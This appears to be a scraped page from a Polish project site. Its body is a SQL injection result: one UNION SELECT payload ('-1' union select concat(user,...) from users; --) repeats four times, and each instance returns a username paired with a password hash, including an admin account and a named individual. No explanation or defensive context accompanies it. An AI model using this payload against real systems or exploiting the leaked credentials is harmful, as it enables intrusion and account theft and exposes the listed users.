 Historia Projektu Dokumenty Zespoły Dla pracowników
(nadesłał: admin)
ID: -1' union select concat (user, ":", password), 2 from users; --
First name: admin:d2e0373529559f1bafccd86663c1b425
Surname: 2
ID: -1' union select concat (user, ":", password), 2 from users; --
First name: redaktor:9dd064208208ad51e8f52e2dbf642586
Surname: 2
ID: -1' union select concat (user, ":", password), 2 from users; --
First name: pracownik:07c3fb0aee2c0f8c1a4b87c8eaa4f2b1
Surname: 2
ID: -1' union select concat (user, ":", password), 2 from users; --
First name: Mateusz Erbel:f698392315d92acce5a6a8df9931c923
Surname: 2